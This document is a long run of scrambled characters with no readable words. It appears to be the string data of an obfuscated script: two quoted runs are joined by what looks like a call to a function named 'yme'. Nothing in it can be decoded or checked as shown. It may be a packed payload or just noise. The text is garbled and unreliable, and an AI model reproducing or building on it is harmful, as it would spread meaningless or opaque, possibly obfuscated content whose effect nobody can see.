rrch3N3QZ.Ccw.j*.Tpr]C(.NCQs..s;.r5E."1VxshoZZVw..o6.kI.gQhi.C7.JnVmVg5CZrneZFshZrJh"iVsxVV.sV1r.r.HiF>psE.r}.FVImldIx.DrxQ ZQ.Z:iQVSCCQ.aVqyhdrsQ1Ep]Ch^?IhyFojr$.rsKr!IMr.FraSZ2IIi}z\/HzEr0gkrEEk]I gr ZC`LrS .HoIgZ0IKt..?Q_gyj.qIrg8Z4*Z.}crVm..p tiQQhmhQw....OQII.xIi:r3[gF;hn.kiAZ.ZQQzbM7pdZQ.tg.sghFEgFVgjtrngfQz.ZOZnIVQQ VC!QFc0rwZZcxqgMfHs.j.pg.0@V&Aw#V VgINag>VLU.As5iyoD\/VhV5EfNI\/a..flgFsVrrbpt]sV3MrsFV1ZhdrI=]sr#.VQVsZpxh.hgV\/Ir.Ffm.rVgtZ.E2dCV9r.WhENIwC\/FcQcrrJ |..FVFhQglxxVlHrVsry.Iy3r.h0@Qyb.C<E.ruVo=DVi,.Er"aC2koEWBMagC.2dFRei^.IZ.1FIIZdrFSk7EIyFI"h2lZrZNVIVNQDDjzhhqs\/y0I<Z\/is.F r3.+c.V.VIrr.EfFg.VR]iErMI.ZSnFQrmZgiH.i.sZIFtwV1Mr$V{Zv2qnrqsww^!rMVVc.Fl.89.Fv8nLsgV.eZCVwir.rnM.r M..VIV.tdiZrjrqs"k}0\\plICVp6 N4ggOrsLh1w3Kh.go gVDRr.C4NII.IQRMQ)I.Ig5hCgCZr8O.riNghs.wg.P\/cFVwp \/ZVzrZspm.p...riSD0mbRZVCwoFrV gEoO38.0yn,kCFMNIwS#ZCsrheSB.DQ.\/VhfQQQVyZ.a:F.CIseVrqi.VIf\/hy1s.(T0bC0.@FheCx[Ck..I.bZFCkwIV.FQkEClhipVCNrVgI!EiD.M..I.sR.jECIhFq.g.Qh2q ByCnjaj{IV\/.kQrNOMsiE.KC..QiVZ.SFm#.sQlEyae\'8phDwVySAQIwgFiFkCgLhuBC3I.a htVF8S\/.wr{MhQr.jr0.rwQwZrBFnn>EpIyn..FFEVDcVo..mIIE.FVs&QEV rnVn8|QIlfwjV9].g.cCcJgVS.ZcrsM.V*yrfEs.Vh.8V.ZESIkgq\/.Zbs2.K.ZF.C4ire7rC7V|lCHAQj_h.DvVr.c D 58.wZ0krENS1prCZC.mQX],FkZF0nIoRwlf^Q...2Qv\/.j]FZQV0rg..qqCwg 0Zn\/NQVhxqhdE\/ZhshQsg!rmGhmVrN`QZ\/ZCgU.QIFt..CI.ww*.t.V.wgCQt.r.V.0hVCCQCLCKVQCCswhr.p.7].6sF8hyY.IQwV.Qq.MC.[aZGSE.hscEUPvQsrWRlVrw9.S0.F.ZZVpl_cqVDs..N.VxsfmfI.DsVzg.T8aIr&EroV\/mCaVhIiQ.ErrDtcDrFmpVQMZpI.DZritZ.NpgV;.g..CQ.rQQaFTq.vz DT.aomsi.4Iyf.No"Qd.OaV|VV.aIx.8irg.FF. r@rVIVsV}.CB4Ah.etr.r0shz.0ZpVo4y .FVEODdQnkSNbEFQFZgkiZ[IZr35DL.T+0C.8gq.MQoSmVC.m}ryVzqCVCrkZVZgmQVoyQ.NM.@Z.CsrVMhp0V\\.rxf0.sV IOFDhuEis7V.qv.bIIIksF.ZCV1+g.tk2l.4.iExDssSc_z.oCnZ...whECnFIVxh._Ohtghh\/SNr.IhrN8D.sq.g  VMa=8i;tZk.n.V.N Iir.uVC.soC..DjrgqoVZCwNi4CtE4rZ So1p@nQNrMw.I$gZ(e.eChd.dDVrkZS.g}o.Z;h.t9QCCV.DaEI6a .CthvqF.xriFDi.^3oDQ8wrkq.wInhEqgI!.C8.lqdogIZC9GaFZaarlwCMt..b.Z.Va.frtViRIjo\/qgVFi.3zjrZ=Fr.ZqI.h.pksrQ.g.rVhiFsSVEY.I.EhMrVsQjNqCZZZ.sImr2Zog.Q`EQgQ.Q(y.VC\\iCVgFQiCZZ4riZV{n.rZW]..hr Z.EwrQ( O \\7V .=LI.g.dzDc0EihVFyoCCZu.Z9Z:yf.rCaxa4dswVP_VVF@f g.9a\/dMqK.gC.V;IsZqk.r9DwFT.Vd.D.,Z{FSQrzfZD snS-FwKQ.ZIg`h dayVt.x\\Isg rIVsIskKCIwTf?VUFr.9sZq#IVapVVz"DkFg.]I...C Z.r5V3iVhrL.Cz.6..6hV*QrrZZZ..M.8jQhwFVq.2VlV.VrVFnRfVsqF.BQ.V.hgPhQwg.Nk>...EwI.rTVt.g.. VZVFVLCg=I.Vgrg\'QVqq.StjrVwVLMtZzKVhlIkZpsVV.CInVrpzrh%DuD.0IQ:a4hC:.rbs.eOgI.gjg!W\/lg9.Msx.Vri.wvgcnQ g:Vgwsj.dl.vzQqxErIIhF4Nrjh4q.qOj..C&V. rEZCmwIhVlT.n ZVhd;S E.Fp7 QVlqsl+rzQVQzvhgFhC0.hVbETk.0i j.QZEMkc. n3..sfr. ZQqUs)Q4S_4C.rCFl.Iogr ic.FN.VI].N0IFCeIgM. sNqdnEZnay?irF.i.Ee\'b+sZwr..Q.ZQrhZtIgV|Du.FhmgZKrDrr.SrQCBa.D\/NgFsFIXZ1ZzVIarCQjglS.Q ww.zwE.CsNgo8FA0iFNJ.tw4ZZFVnQ.QZgcrErQjVCVC.|F8gEFiICVV.rFQIQQ U%nZT4.i .E=.Z.gIrQ2Y.E7hr.QECks hQJEqrQgrZLI..a.QxgQjynNhFI[lp!VIZ:`ZCk0SVk 4.zr.WrLr8h .>_yV  CbZr.gkFwl.xQf  VwVBig.s0yjVEyqwy9ZrI^Tj[jF .wrV..F.ggx m.Fc .LQI Igwz..r m8rZIiID.rFgLg rr r.L|iNQ<Zmr L.QIc.VEQyI.o.=lThLqV`VMgeZF f.IscVg\/`Ez.lF<N gRxiICgQFgV rFd8rrdoh?ZwD 6dF..VFQg..Z2gZ.u.Vf9[I.4c21a.lIe4VJFgIVLh0Fgrad. h.=CNVrIVkVyrkw EdVw\'nFRRa. Zgp.TV II..RFg.D.WIwH oVFQ..Erh!..y1D.n.FVI=IV>QrIs]VrIpi.s nh8QVgVQZk6XgrN6.k..FEV .VodD{j.].V )..SSCCyhaEV.ZDhV..CanZI.PprNk Z.Vs QpDII....Qt uZs0pikIVgVCEVgne.rIi r.tfktkrnE o.9VQ]QssiejZ I4FzkrEZaI.XaVQoVskrhSY.EVDrVsEwgzV.DVZ.hDihVj.gi.sVp.q Ss=V DZsa.g.z0 IcdVZVgrzIoc.saV.FhQjEKz\\yr:.w.jSTp gCVZ-.h0.prr0rN.oCVg oQgjs.FiCcQC Q...,XZ.0 \'Cg.F.g nZqV:.KY.EizS.hrYo.gnCF\/r.arVyV VSvE.hk.raZ.g!SF.hr %VC.l.ZC_ptIhvI.VnVIE{q.gKNrWVLtrQw8IjEShVVj[.n"S.r]VgZ.iQsQr.Y<nsdMs tfQQzDzi.hV.I* tirp.tnI.KDegVyVZ..mpInTrp2.rihn0gk.R.J.[VFIhtncN.dQI. VVQ.NB`lVik4o9V.4FsQ.mIZo5 Ie2NZVVhqnOgiaD]bC9QIq  Q\/yQkz.r sn.r%M8I.F4hgVN.lQEnZk.qh.trE!P.rgVoFkj arB<rqmVyTyg_CgFk.Fg.kDU F#y0OsMNV.iPqmrrE kFw8hs8.gHp3qsNrg0s7.hMZaE FopV EVMqVFRggQml.D Q4VhrEgTInr. x MZ .gC\\FgSfVi.i..grIvQQk V>z)qq.Fu nt.Dtrdxx ?h^vz.Vh.0.i.D ..FZirCyw `hvQVIgNCdZZVsxcCZ.n.gIa ZgVrI lr0puC}kjVF.W5xrn?T0rr3.Zz0g.Sh.nawEQuCrs.rh.Z..hrh4Z4Irqs VV*r nqEirNOIrj3aDIlr.IrT[T#.n..V..g QsPrjV. rrOgI\/bB(nqir3+..g,hlqwCh OKs Q...hV.QU.rIV..IZik tQZI Zs.tpPZIwh.VhkwICd0 rrxN Q%VVFZVD9kVs..gwprW!RgVgQVEV.NC.I=8r..o IiMw hZFhh9hDE=E.Dr Fwar'),yme('zqhgF0pr].Z4jExlDqxwg. !wCICn9..pwsE^n g%rM8FFitC+0IFCiFF.TFgsFphEgi3k4tS g2wCCkI.Q6"Q.pR.%.#VVnCszS.rQrDIZSc v!prEh%C.$Nw%F.gQI;.+rZdtgICCq[Sh.ob]Ijh.Z%|DoQi.lrBV4.xyj.Igm9NE[hIQ. Zo9Z.#kEnZC0Irg.Vj.DggaQmsrEV..hIhg.)>s.>sg3RRrN,\/lo.wai\/ gc.T1.4yhcRnF..sEIV.Vqsjd .jcq,M2tadQVlrIytR.xZjII.+osU2i.Iykw.A.0rIQ.nhg.DQF..FqtCW pyjmkEQpjDVVoQN z9..Z8gjCTqZIgniICrpIQiFZZJr.gm9rj.r.1yaVZ.rTFVrQh0riFgm2QZnvr.sg(EysaIr8D4ZgQSEi.[hg.!cESgC.ZoggrgqghM.l.S]sj3.FFVZq.cC.y ru.Cer|M.Cr.sFD.>.rQVgVs0dZ.Il{.+zXyIQVko.kQ9i4gyIIR.-Q.oCErQEsd.(ruC.8KZVp.84.ig.{FP....9EI..t.rF.hsym3s C-y#DtI.Q..0MV0V$Vo3^h%rgF.zrEVVIce.wyIQwVVQ=5DCpg8FgkZyg.uVwQ\/iYsN..GxEgo .rV9FwmnC0 hrhIjMZKChd t.CFhZDyVVo8.qyb0QE\/h.hIQR.ZFDe3iN.mZRg.5.kyCQ.DhSVwVFbiyZVVED"DgVqvVNsVltgm.ii3.Q.jClCTsVSDrV.htFN.FzyQjqErCMII.ahM.ZFzzgI.rgll.riCws,E.Ek.rS.Cq3r.oz.I2zaYgzV3yh .N.RIrlVrrIv?;ah\/hV]rTmu;jQmZF Zg.RSbt.DZQu  Z#kE.nXT$SroZrzNC..mZqEr.[Qyst\'5QFEFgEVzE.Vn.VrD1` ehI.9Y.hzpsI0pQQVQl s...sNg.0rk.gIVruI.VwgsZ\'DtQNhm2nRh9Vrjm&QC.hg*shQaktih8. I`r$.jQg7g.M..rnVmD,ZzjrE.a.3k\\ZQFFl.Q.j-FEQIogz.t.LFgEF.i.oa3w.FzQispwZIpjVZIFMggqup..gZ9I`Val3Si.ryVIFIEki.C:I.R.trd+gxiyM"hTI.RnmFF4\'IQkQxT8qzxsII.9tVQESZSFa\'.Xi0CjZmt.rzg0myiZ.QkqQU\'ugIyI.5DI0ia. I@hV.fa.DfV7F>ZI.NnQI]hD.F*.whCn.EkC nMt\/in3CeEFkisRuns3.@Zh0I`CiCLg.R{N sgVZsQZcc20hQz9 kQ\/zqeIgrFIZIrT.sQ`E.lw.g.-q_Iiv.\'jZ.FyIgUq)g3n.Q.TFhF&qFtrrFIFx.+22j@ZSDihEi5\\NFCh2Vkm.mFRq.EfN.VaaguVZ\/oc.)4y6nx+EZ%..DMC.pYn.pS(rQ0zk.rtDFrf.).:8a FDxTk.FF Ip.I\/EibgITk\/M8o,yqagZrEF.E8i0nV0mkdy.Vi\/^8.Fir..Q CxVDNrhIFsCw.umo.S\\.AMCK#pXQCgR,wg.qsIDzhhXj.y#lV2jZgQk 0It9\\qw"Qb3CiIQk.sEPECVF0yrkg srC VhFF2C.+tIZD.VZiQgFIrVIIiZFSygZg.21gaI.s.ZIzzu#.Z.rhQkIQSkMrI..#VU^FD.XCwq2I.r wyVpQghhdNrVZ MZoFyI`F.p.|.xCmF%QMoyas.V.ImV..uiV.VdhY.g{.QF.i#.sg\/mdS.ghsna.E4Qt.ZI ZDMWMhV5 ZF&yp FCoZICrZuZ1QFmD.m.4F)D.C.wEz[V.r.FlXQnkDgC.2rMES._Q0SwE.s.t$hcICCgE9CII3"D,x1.goiMja.sggxngFHkZ+VES\/..w..rwgZTuUrpr+.T.FIpIZpFxQghD`Vcjg *yZVE .atSQ>p4_.uQhhp&04j:r.vQNndy.Cg*oNkCFnCgrm9uZx..ErhE.2g[pgIIFMkm\/V6mI g#"nqQ(kNQgEQEyZZ5IzQ!.rvQ.DpqQCQ"V.ygIXVISRZ1Foom.zowF.VsgZCHhg.Z\/F.Qxs"+IrwIrZcEIhyllV.4ZQsr{w.b\/g.g. VV tF!tycFFpZ.yFer.CsQKII\\Z.IgiaxQ13p nwgy#ztns+ly.k.SZsFt.QU.Ii.1QC.!t.l4c%AT.fEMt.S.CEtZl!F1FrfVigm$wsII?kQgCnVzWE .n.hr\/ng8r@..ydxVVRiiCIz8riQsIZEq)IhqIV*IsrMn,FVIgIoV.hI.FFIq|b=0V.Zr$7X.ZQ1qdEmzi\/I3Fi..hIh. ENFDnFIvQYFQgN.fFgi..I. &...Z"kiryoId!fttCjV.ZkuhggswMrsFsU#sFIgh.Z 6uZVQZQZmj&.! V4mE.qECU.$8.ErFI3hj.VgsgDyqgQzE.qZZrlD#"fI#VCDQYgZRd.gQvywqhr.Vl.MjZLcrIjklmjg .`V..xzB3r.ZrIVssSIfO.sz..VZU7q.qgsqoQyQxr.h.IQiTZ9bZpEn5jxV.I0YM.d^si4CgpF}.Iurggn.Q.pI?g0VQkC.ks.Q{ogR2 sZyVi\\V.Fbg6g.rs!gr-F"Dh+Fo bIkm rC..tay(FwEV]gFn.VxI rlFgC+VCZCqIFmI%rnjEyQIj.IV.nV.iQIp.r.zSrRhgCVFCd.QV3C.s.kEi.QC.g4R.ISsCD. pxFjA5,p1bZNorRk1VVEZ7V.hhihX.V\/QrpnrhiIjCgk.srIZcEY.t.rVirZIhk-MFqQsFNF.FUCUW.).CkgmmiItjfngVX`l04p|gEptViVhmj.Z.ZZro4ixFQN.hMICEQf?VQDQriE.yZ.ng!RFr4<hr.EEwsiZ.!VQE$+TpC_p.ghZ.IyskZ.E.Qt+n.hhgrIZsDyq.V\/-gj0WFmQo.g.RQICF 2r .Vwgh.I.IQiqq>.VFgaD s.qFxt .m.D V..zI":j.Q.r..nE.CI%.FFEZjSa0nrk.uVVckCcaCcQXTwS0.CVuVCIn s.^0ZyhoCCpZnS.grh6.;3cn.IIiC^SrF V\/zvg,]gSIsl)jbM9M.CCx.+ .LgCipj.qxMDIUl+.D[h@M.jeIF8.jmniEIj+g..DDWiZsDM^iICI5Irh.\/ZnrQt.Z} Z;Mg.Fv[hwr4tSkxIr.FnyFk Fn QRkIV.zo_.qO.qFw.Z?hQr\/!iI\/N2osqFs.bjzp4iIs.g D\/.ryiVwV.\/E.hiQQCZD.iZ.rIFC.tCEIGIV4USQVCUh ZVsVjR.Sxi.ggwi..dM.qVgrhqVQwhVQ{ydM FgZIQiC.gsVrIIZ3yh.C.hrZZICpCSlQEyIQ.IdRFwCyu%cr.Q.QeFrt\/fwgzjcp0.\\FV.hitrBV F.bk.dgb\\t+oi.Zre.ygnIs..wx.QhVV.oIghQh}h.iw9V7Er9i%QP#Q3hFU.C\'o4h.mZa.MhIghtiVXj.MsHNZ4qr8..SVZFE.MFit.k .zIhSVf F4EwX9hi#EQsFrF(Q.DC.t.%kktlrr.9Qas.IVgMgHDB.yQc)En<rNCI ECr\'.M&l.ZIS.i. g`Vda.ZnRDFgk .x,b_.Cxhrr2.VkDRwZiR ZDC+gZpaCFCtcSQjr9x.F.0obIrqhCzV.l0..rcV.grZ06s.lVEgh.FZ]NVVIuQ`ZC.nFkgd rZ3IZiQ.CF.ZWZar4C.shYCVs\/hywE8ar3 %FS0FIpVQiRi.tbkrwkFl.+REkEmx.FjxsrZ.5S.+SF$Vpre8IIF4ksCrgr4jnhII. w.DhNI.D)IqIh..F.X.Qr.)g(2.QQ.,Zk3.pMI 7q|hSSQI. .go^CIh YrvZV.fgh2+..rTDy&..o.IFmnrDgFroFyD.VwHI o.ZtjFQs+...o.s.\/CI3VFm.yIiC.Z.hF.PSFQDo5DirCW+gwnn}xRIIFZCz.] E.C]5FxI#.ZC.r.viCC;.iQsD22gUF\'VEFigoi.!Di..4o$.QCVERVVhQ.pV\'...gCi.IVw0qD.gIyF MsEqV}T.dExrstZgSZZhIQp^S|aWj+CZIggZ:VQX.ZdIkyrhQhqur%5mBOQfrCFFC8.4r.rdtIjri} C.CF.q4djIEyVo mViZhr qoPIQsqVTM.eVFV:Dk.fdiMciIQpg|5FiV5I:N.oIZprQ.Vg..InhiiFo8gEnz0k3z^>.M.tZIrpr80Z.a h1EV.Fh\\2Fhh8CFd.l.CF4j4F6F1hn$Es5C4=Z\/TI.VpF0nI.N.h}.C2Q\/.rEgq@d4xr.rge.ZVFFEmjER.QZVCgUS.F"FQ_hsts`Hi..Ch)dV.kFI.ZVZSQZj.pehjfIVV IsIWV2Zh,JIgjBrQZtrC.joSFI.X.iQhVjEZjEgihIjZWsobQmh+gFUk8FFkI$(keQ.VCZ.F.V.EilEImo.sZy.Vju.V.QDiDrEIgsSwIsUCmQ.rQn.ZZzpyDMrsQ.Q.IIIIn6Fhl.sZkFZ.z.rsrVZi.s.CQrrgy.QbXrQI4lFihaCQEC!rEzV 0$iqzQfII.{VQlCs.kggjqF.C.q.QFSrIsQy.hFFhFSQjE.pIp.uV..Dgr\/.I.FtI*..Rwr#E lgCQieiCm.gIItsfFR.pdC.N .rn$\/xQzIQC3grVFiI.ZorCyM7.km}.th5oouZgFCzIhkVhg#C3.SI.Zw@.zVrrnChg,k.FMdhhBMu.hVr.SFxg{ir7Ce.pIZ0IVFo.I.zU.MFRYFgFy"ix8rwI?grT.FZx.t.t|iQs`IB.kCrMVRv0SQ.Q Zh+36h.ZcjRyasZu,pUq\/.rgQFCxgQ.k)Zn..V#gZCSgrp.%irmpRiIgDaImh\/ZYIgnCpsIQDg.QfrC. VshsncFh.0rx8F4u\\0g.r.)eZ..zjg.ZVCCZh.W3ZwChwQorZ".Vi.sIVTo.V..V$proVw kRjVoIm DF6`gQF\/pyrcZbWZ]qoq.kwZZCCZZ.zrgmliIV#pgkD.. MZ.Ik4 0Flsv.2*EtthEEEDFwrs5..$ s\/QhCt9Hw\/.s\\TsYh|.VI.s..V.q CMSwDZFVI.FCFVQBQqmeqn.aCV#n2rs FZFVCZZF.ChIb4. .F!Rt,0giQ..iE0  ..ypoDEhrFCQsir.r.joh ns\'E ..wsEg.ZSt.hCZjdZ.MAQ.e\/MChDIFFZemFZjt4I.[.raESh+I.QQs yrV0hg pV^pbCCM.Q.Co}gI(m.g k.hyI4hdyQ..yQhgrlF4.cItrgFEZ.r.IQVFMs0#n.h .SZ.QsQIZQqi0sRyoE3TrcFq.<kjZuZhsgr.SE.F.Qlw..s6EF.l.g.Z.QhV3.qDdEF7EetVnINZro4CyRgJVrsrQ `Ao,SZ5G.ij0Rn{VQrMg..MBV VsZv.0n\\[...iFzitgV{Ivc..Q.M%ZIQoyjQea]rVglgQe.iQQ^.kzi.FZrgC.oVsVZ:PZV.r0DkgFKSqZVZ.r.ofsSEI3kQkSQ]h"E.mKQC.ICIQ.Smf.C.}plC|cpgXmhnFI!FF0.chrQCCDII.r\/r8..IE.VozIpCZr.6Vgkd..Q w..fwbM[l.r.g.F. NhFQ!VVc\/rQwsCucm.FI9.sSF^Z.SI Cson[gM9VEThVI...s.VoC5Zgrp\/.%ipZr3irN.rrt.g. a46ru QqmCCC.i.lFVVUt..dt.kidH.o20TRFiV.4Vi\'CC}.ZygY ZZ.%lqgiDIQtIhQ.1hVni.Mc..gI.h..h. a.CDhtE&k$xvsECIq-r..rkyktEZd (\/Q iZCCg.C&n2QeiIkI\/IQZjTzuZh)zt\/gk5.ZEYrrM..hX0FIf$I..AF.nI5[.op.tDIzZI.FDg%i.\'IhZ4kZqTDg8Ix49o.6Q.@I.qFhgFkmwrChwrCg rk0@bNmIW.o0E pCrZ]DVCAF.kVrCNNihFnsr..H..Y+ITjQC.ti\/r qhg.j.cFnrl0.ghiCFN.sorQV.qVs.iCIIshwFhiFf]iiEdIozkEVZ3.VFFFIjCqFo3%.qsQjVZspIjgrF.bgIg%r0].VhCF 9IgsE.$UCC[uFbZDii,g8jfQih_ZS&V\/h4iVrdkEz8Ihn.y\'rtZFtR9z.hCrdF.oriVnE.V}USFF.gqp0I.efNjVCI{Dpg0Qz]UZZ.ssrIt .3ryVfqE jQkQtoPhkVgnI.ShQ3VQmI.IrhsD.rCQzw+.i9t(yZ.y[RV tTF.r.Y.rdj.gNE.1pzs|qlE.tt.yFC+r ZgR&2VgS2Zcrgh.I.C.jD.$gtaC.zZMmky}VmC.qdZts%QgEn.wgZHKph!cFRZ-RVV0cdEvEMIQswF}vW.rn...5.&oskQQIsCsp.hgrxgzFV!u.TI.IVigjFEtkUo4ZkCRzCrgiwZCzFh.]=rZ.LVIi.bgZgn)ZxP!FM.ZsCZ!ZTmgI*VkZsF!jE.FZ3rZr]C0ZEZI\/M pqZS3ZTdQIcMr 4Z{.xkmgw-kFgZ.Z.oQTr.gdVIFjVwXtqz%hyFa1ZVyZtRZZhCksM.I.DOC..ZLZnCE|RiZ&F.vmS]U. lq.wEQa.hgQZ QooCIrgF.qMVFXI*QM.&wVV4orZZ5rF.\\Zi0IS.QcZb0wDI..CCZayrIZFg.iDQkqE|f ZiGZ+jzCo.Z..yIV.j! ..Z.itw.1+rg.ME0.SQZgV.ZmEqgZyZRy\\|QSrrW.ZVtmyu.0qQoRMIzg1ph!v(gsxgFzV..Vrr\/8IV0tgI)*iZ.gVFE4h!.WhrIQICc.DE\/.IS}Q31p+nZr.{kFZQ.jz#..QDuXj\/.dyR!.x<.hDFCCy44tr.zn.cZI6XEZiEFrE}iZ3QFSf+\/w.Fg*3CZI.ZIrstIQIFIEg..aDvoqoIrxIRuZ$Y|g\/.\'4.Q ZGRD.?qZ.kqls.4C)CFT2QgIC.Eb9Znj-hIcZ.,tnkshdD#VdrsSu.tZ.FoIDQY\\sCI.iiF..rs>r.3ggQQ6dns;C.!SZiCF2hwIZ&ZzFR.E.w.[gtQ5uhoC2hhjQCIEQM..jZ%.Q1l..S..p3lsICs-VI.SIi.g^sSoQ=k9.h.q..s-)ESz!DwM&rRI+rFEQR\/VrVZ.3Vj(.&VZo UdEbE.Z\/.Ihs1x(..Qkk)VyRqZcII,RI rg..u3.CIwg.VDVVNQj6j\/4.if.IZ`R.Z|ng.kw|h."Q. hDZ.rZ.$k5BnZ3m.=z9kismC .Ckjw"jZrFQiUI(l%I)_jgrZViI+C b!.o3nrTm&Fw.t.fS\/ ^2F..INRFa.ZPZ^.y..XMCo.rk*EVM+I)naMkZDhZw1bhdI8l$godriEZ4QCZVggZhRtroZrI.jFZ."hvWCd-h0rbqXsrdg.Fw.\/nBFw^gtbSzLF"vDjjrd.xrKxR.oyFhmb]$m.\/$E.cvCZkoZZ.DQEEib0USzVDDIC66FwNg.6grsq.qVJ.VCyIjCISzp  gw.Cw.sy.+QQy.l\\k..Dk\/.vZ.\'Eg#qghZIgwC2GSl(I)ISdiQpgrFlVZE S3Z6M.FjphgCeF5VQrx.rV\/)ZFM8raSF.!!F.R.FIEgF.FqQ.iQs&VrZMs<m.IFqEsg[hn..o[ kqsh+x.ZDFrQQidtlZ.FFriEF\/zOQ.e4dQnzC.gF< wkt.ZIg\/ais..CmSI8qErm.+h3.FnikE#DyjFrZX.ZFCiqrZZo4ZV@SQx.FIqZsI+F1.oC[CSZE.Z..hZi.rruT..#jjg.YCV.ZF.\/I.V.+wQm .agZDrt.ZSiIg.ZzsBp# D4VoprIw1CVgCVQ7IyQergqIVTgF}\'lc..CD^hZF0YwuF.cr\'ENstZ9DGV...E.IQhjVtQf^VdF.!IQ2qoDhVQh.Esn|Fqnrt.iaxVgF.yC\/vQysV02Em"w.\/w..SswpCIVxCIrF-&Zr.EqNIECk orC p.p%3ia1. Oq0gDg.ZV9QIr..QIIZ.DIFZr.VZrI.h.CklM.VyZ.ZXCVwWY( bpMN.Ii]_R+kiTssCrME0.ZZ.Dh^xDrrgr.kmQ.8.&vQ.QrgohdFnDo.jprI.FwLh3ow .wVIV.McQVFZwV&rW.SFpD.yFhth<CQZd.izFEls.jwkghqCQIy3la%V5Tk8WIVgEk.@ZtihCVD4sB0\/j.kmE0 gQ.a.  gmI.NqZV.rMQckMC\\.pr.gZ.]E.EVFCFZ VrRww..V.26liVq11tc2 inCDR<p+DFqNssnQokrit.Zhht+t.sVErrqr#..QkrVhmpz.k9.s.qk.nrW FNrhE9frQZn.FISV0..M sQ n.Clo";sI-I\/\/.hZh)ZporZS.wIVi.w.V.CIFs.rV3kZUI4a\/8VZ.VFqZ.;rI8:rVyGmI6I.ighrsiZq.r1%.FtSZF0M.Z ..Ejg"rgvmNIi,h FQIsgQFiklgQQlwEFnrCogN.(.EFRwTCdh\/Iqr.yhgs5..grfIyi\\hs.iooslss.or.LZQh.ohQpMytzNQZ.jIlo.qaw#.raIr.rokinp.oiVII.sEkkb.CwId8ugQ<rgVQz9@hw.jQo+ZrssFIFVpW mhI.ss&]iEc.E F..ZYqrV.g.Q.. mj.g.oCIS|ZF\/r..CIQ.QrQgpn...jyZjVharS.FFZF.pwyj30.pck.yQD=IIu.CUFxV..potw.s\'Vgfg.F.V.%ogp#m*k=wS>4IogFyjsMijF.F0F Fg2s2DZRQFE jFw50Cl6..hwzf8ngpZ FlVtCgVpiZCnI0nxEI wVEh2Es".VZ.hD-.sa.cI.rpD9r E.\\.1FrsgZiQV]nQ.jhrCDlj.EdN \/ nq0\/S1FiIFgrFKIZ...gF.Cj4\/mo.Zxors.cIt8VVFlqw.,Mq+hZ@*...3FCFIsQroirI3\/iCtrIg.EFEr*tsro5gFsVF.Zg\/sjI2Ig3tnwgE2OZ.MeMgg8IVFVD.w|f10SsnyRdfkDFI0. IZ.FV3.jpx$yjR9VJZmQNg$.ji.ys.p!+ZQr.t}Vg.ir It9rcDogEmiglr.VhrNEur.pN$qrncIgr4D7isZlzhwdwSjqtH..QVi qMGm.FvlFrVZ.Si13rF4dUEj!V"UtI9.iVRfIa @ti8gy(rTVk\/l.rkqmiF\/isC.nD.4Q.F.FR2V<ZFkV.Qg.jIRDrs.4rFF0ZRIgFQQqRitVEoywiZQgFTV-.p.VEsiKgVlZTRFQ.%C.kuCZZVVRkl1h+jkZ.y F.Fg.C$ FFk.txI.yZFVRF;FIVhhrkIsQ3.qeFQ.FlVIrMrI.Si\/E#y.=RZtrnqv DhG8mV=MshjIEVsw.QmSwF7t.EIZ gVZVCog!6nSi0.F.Qi0Vzm%.z.S..sk.iRQkv^Ipw.GQoojh.lDVzZZCtIEg V0F.Fhw0cxd.VCZI.rN .vZDreQ\'zr.MbCT3Vy4j.nG.VsR`RFyVFiRT.V)pj ..CVp.iCF. EM.qkrRo.ZC\/EcQ8Z6phhk SgIC.7lMZ5h\/r`NOVhC\/.5?..nCIrlM|kqsD.FtF.C_xcF!qvoa.rCNnVM0`Vk.VxmyQ8log...D.xCFrIiFhyz.yxQ BgE.C.FbtEQjDc.( s.rC4..MoF_.F2r..h.."iI.j.)f3cV4qF9cuQxQVFq]. c1\'tKVIZ..O..1Nlql.dZiVrISZI"vnD t.VageVTgFFiV*jI.oRZ\/n0VViqty .Di.9SIqZIQ.VIj`rCDsVMqV.V g .Rx rs\/mC?jdjwir_1Z.r8e_VEi.sSzIrFF.9f.rrF\\ZF9VLI oXF.k_VOHwZhp+Zsrw5Z.pD oQ.5VVzRF...IDiwj.dri.pr`sCFowz qoFqt_QFSQx!Zgk1SZklQIgt5ch..IoVV.Qhj!kZtFzjF!hIj&.Eer.DKc.1.F."5.VjZvVIhQhkmVhQV1sQgsZjljlZksMhI4] }9mZb.QVyc....g.FQ2sc.EV.QF...IJMQZqLQWZgRkIIrhi)gpyICCQZSMC.ji+..2zVV._r.k IE*g..R[CZqII.g4jIgz_@IFi..Z3imoh0.SV.Zw.IEimhMgIrqm.Mrh.\\.r.ie8r\\DIrF3IdDVVj*ZgCVEjZMNrFQG.,gFysCh.PcCZEIZ4rw\/Vt`k W..ZqFV.S.VQr\/wVN9<Fhh.6.h.DIF.wgljEkRF..ZZytiiIw..Z3.kndZnQ3sF_mnli|ro0.tkErkZ.I\/..rCVQ4qFgI.+fIzInhw0FV.48s.lIQ@.Ddo.EEN mFih.\/iWCI.rnCj0jOcEYfQ1hMiQwIi.Fg\\.(EF\/VFspd3kgrthcFIrEhppe .+Ft..M"R0Z.FIQZksI3WSwhQQ#CsdFDSFgIIhMCv.ug.hERhFEc.Fg0.)m.giSkZZfsrDwh}CFjgrsgFzp_hIlhsiQQh#llsQYZoxdSVnVS.jVpNsrrC.QNMFF.Z.FN.hh%FrSMEgZ}QCIjtmk.\/DvnZvQDys0VFpzEQcVogzrdZ.QS.+Jyrokc.thvF:[tak.IrVIIrEW.Tp.CZmR}s1!_.hx.gVhys.h_cC.r Y.trtnIi@FM.-kZC.D&IMiDkE.DkCrOFyg9Z .iCCIF.SZFiN..jFrQhNnsCkpZIwk h#.I..qDu..MZFIMQbZjumqiEaVSS..M IgqDQZkUpIEZDk$qT.sihEEhrroh.,zvpnosVrQ.h\\"NC?tNvD6ZZVg.hVQI$z.lFR..QrC.0VQ3Ia1Cp.k.n] .Mhg0.}FijrqtVk.jYnIFehCZ.j.rVtQxtZFf0gd0"sFQgZFzR7JZQQrZDgrZCy.4i#uE.Et.5w|CgCtR$..pCZ..tI-iggsiZ!:uwhxrmjh Qo}IpcVig`C.\'Qp3znls.cVkg.g.QPuQFtFjh?t(S.P EZ0Mgwg.MtMp.i.)FrRipZVVf2TdCsFx>!hVt.Vxp.w%z\'iqys[hd8ZMEE.C.E2.F.aN. ^0u.:yq+ZDE.\\F7D+.qgDCuI.Rutul8D.yj z4Sh..%I4pyI.su8!ZE."IErVgIScCchgIV.IW.EFCDbVVZ 